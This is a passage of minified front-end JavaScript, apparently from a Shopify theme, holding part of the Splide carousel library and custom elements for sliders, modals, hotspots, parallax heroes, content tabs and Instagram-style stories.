C(){f&&(b(f,ee,!g),B(f,tR,s.i18n[g?"play":"pause"]))}function E(t){var e=i.Slides.getAt(t);c.set(e&&+H(e.slide,ef)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(m,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(m,"focusin focusout",function(t){r="focusin"===t.type,S()}),f&&l(f,"click",function(){g?y():$(!0)}),a([tu,tb,tf],c.rewind),a(tu,E),f&&B(f,tD,u.track.id),g||y(),C())},destroy:c.cancel,play:y,pause:$,isPaused:h}},Cover:function t(e,i,n){var r=t_(e).on;function o(t){i.Slides.forEach(function(e){var i=x(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tx,s(a,!0)),r([tc,tv,tf],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.emit,c=e.state.set,h=i.Move,u=h.getPosition,p=h.getLimit,m=h.exceededLimit,f=h.translate,v=e.is(eu),g=1;function y(t,e,n,a,l){var p=u();if(S(),n&&(!v||!m())){var f=i.Layout.sliderSize(),y=tr(t)*f*Z(te(t)/f)||0;t=h.toPosition(i.Controller.toDest(t%f))+y}var C,E,k=(C=p,E=t,1>te(C-E));g=1,e=k?0:e||Q(te(t-p)/1.5,800),o=a,r=tL(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=u(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;f(l+d),v&&!i&&m()&&(g*=.6,10>te(d)&&y(p(m(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function C(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(tu,S),l([tv,tf],C)},destroy:S,scroll:y,cancel:C}},Drag:function t(e,i,s){var n,o,a,d,c,h,u,p,m=t_(e),f=m.on,v=m.emit,g=m.bind,y=m.unbind,b=e.state,$=i.Move,S=i.Scroll,C=i.Controller,k=i.Elements.track,x=i.Media.reduce,_=i.Direction,L=_.resolve,w=_.orient,A=$.getPosition,T=$.exceededLimit,M=!1;function B(){var t,e=s.drag;u=t=!e,d="free"===e}function P(t){if(h=!1,!u){var e,i,n=V(t);e=t.target,i=s.noDrag,E(e,"."+tJ+", ."+t6)||i&&E(e,i)||!n&&t.button||(C.isBusy()?N(t,!0):(p=n?k:window,c=b.is([4,5]),a=null,g(p,ec,I,ev),g(p,eh,q,ev),$.cancel(),S.cancel(),H(t)))}}function I(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=O(t),p/(M&&e.is(eu)?5:1)));var i,r,o,a,d,u,p,m=R(t)>200,f=M!==(M=T());(m||f)&&H(t),h=!0,v("dragging"),N(t)}else{i=t,te(O(i))>te(O(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,u=(a?o.touch:+o)||10,te(O(r))>(V(r)?u:d)),N(t))}}}function q(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!M){var s=R(i);if(s&&s<200)return O(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,x(!1),d?C.scroll(a,0,s.snap):e.is(em)?C.go(0>w(tr(o))?l?"<":"-":l?">":"+"):e.is(eu)&&M&&l?C.go(T(!0)?">":"<"):C.go(C.toDest(a),!0),x(!0),N(t)),y(p,ec,I),y(p,eh,q),c=!1}function D(t){!u&&h&&N(t,!0)}function H(t){a=o,o=t,n=A()}function O(t,e){return F(t,e)-F(z(t),e)}function R(t){return X(t)-X(z(t))}function z(t){return o===t&&a||o}function F(t,e){return(V(t)?t.changedTouches[0]:t)["page"+L(e?"Y":"X")]}function V(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function W(){return c}function U(t){u=t}return{mount:function t(){g(k,ec,r,ev),g(k,eh,r,ev),g(k,ed,P,ev),g(k,"click",D,{capture:!0}),g(k,"dragstart",N),f([tc,tv],B)},disable:U,isDragging:W}},Keyboard:function t(e,i,s){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.unbind,h=e.root,u=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:h,eb,g)}function m(){c(r,eb)}function f(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===u(t8)?e.go("<"):i===u(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,m),l(tv,p),l(tu,v)},destroy:m,disable:f}},LazyLoad:function t(i,n,r){var o=t_(i),a=o.on,l=o.off,d=o.bind,c=o.emit,h="sequential"===r.lazyLoad,u=[tp,t$],p=[];function m(){e(p),n.Slides.forEach(function(t){W(t.slide,eC).forEach(function(e){var i=H(e,e$),s=H(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=x(o,"."+n)||P("span",n,o);p.push([e,t,a]),e.src||q(e,"none")}})}),h?y():(l(u),a(u,f),f())}function f(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(u)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),B(e,"src",H(e,e$)),B(e,"srcset",H(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];U(s.slide,er),"error"!==e.type&&(z(t[2]),q(i,""),c(tx,i,s),c(tg)),h&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(m(),a(tf,m))},destroy:s(e,p),check:f}},Pagination:function t(n,r,o){var a,l,d=t_(n),c=d.on,h=d.emit,u=d.bind,p=r.Slides,m=r.Elements,f=r.Controller,v=f.hasFocus,g=f.getIndex,y=f.go,b=r.Direction.resolve,S=m.pagination,C=[];function E(){k(),c([tv,tf,"ei"],E);var t=o.pagination;S&&q(S,t?"":"none"),t&&(c([tu,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?f.getEnd()+1:tt(e/d);a=S||P("ul",i.pagination,m.track.parentElement),$(a,l=t7+"--"+L()),B(a,tP,"tablist"),B(a,tR,r.select),B(a,tN,"ttb"===L()?"vertical":"");for(var h=0;h<c;h++){var g=P("li",null,a),y=P("button",{class:i.page,type:"button"},g),b=p.getIn(h).map(function(t){return t.slide.id}),E=!v()&&d>1?r.pageX:r.slideX;u(y,"click",s(x,h)),o.paginationKeyboard&&u(y,"keydown",s(_,h)),B(g,tP,"presentation"),B(y,tP,"tab"),B(y,tD,b.join(" ")),B(y,tR,to(E,h+1)),B(y,tI,-1),C.push({li:g,button:y,page:h})}}(),A(),h("pagination:mounted",{list:a,items:C},w(n.index)))}function k(){a&&(z(S?i(a.children):a),U(a,l),e(C),a=null),d.destroy()}function x(t){y(">"+t,!0)}function _(t,e){var i=C.length,s=ey(e),n=L(),r=-1;s===b(tA,!1,n)?r=++t%i:s===b(t8,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=C[r];o&&(D(o.button),y(">"+r),N(e,!0))}function L(){return o.paginationDirection||o.direction}function w(t){return C[f.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;U(i,ee),M(i,tO),B(i,tI,-1)}if(e){var s=e.button;$(s,ee),B(s,tO,!0),B(s,tI,"")}h("pagination:updated",{list:a,items:C},t,e)}return{items:C,mount:E,destroy:k,getAt:w,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(h(i,t.splide),h(t.splide,i))}),o&&(t=t_(i),e=t.on,e(tm,m),e("sk",f),e([tc,tv],p),l.push(t),t.emit(tC,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function h(t,e){var i=t_(t);i.on(tu,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tN,"ttb"===r.direction?"vertical":"")}function m(t){i.go(t.index)}function f(t,e){g(eE,ey(e))&&(m(t),N(e))}return{setup:s(n.Media.set,{slideFocus:u(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=X(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&N(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=t_(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=P("span",et),d=tL(90,s(c,!1));function c(t){B(o,t0,t),t?(S(o,l),d.start()):(z(l),d.cancel())}function h(t){a&&B(o,tW,t?"off":"polite")}return{mount:function t(){a&&(h(!i.Autoplay.isPaused()),B(o,t2,!0),l.textContent="…",r(tE,s(h,!0)),r(tk,s(h,!1)),r([tp,t$],s(c,!0)))},disable:h,destroy:function t(){M(o,[tW,t2,t0]),z(l)}}}}),ex={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tX,clone:tj,arrows:tY,arrow:t6,prev:tK,next:t5,pagination:t7,page:tJ,spinner:tU+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tf],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function eL(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(I,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),h=r.getPosition(),u=function e(s){var n=i.rewindSpeed;if(t.is(eu)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-h)>=1&&u>=1?i.useScroll?a.scroll(c,u,!1,l):(d("transform "+u+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(f(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=h(e)?V(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:H(s,tR)||"",labelledby:H(s,tz)||""},ex,t.defaults,i||{});try{A(i,JSON.parse(H(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(em)?e_:eL),this._E=e||this._E;var o=w({},ek,this._E,{Transition:this._T});return L(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),L(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(th),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tf),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(th,this.destroy.bind(this,i)):(L(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let 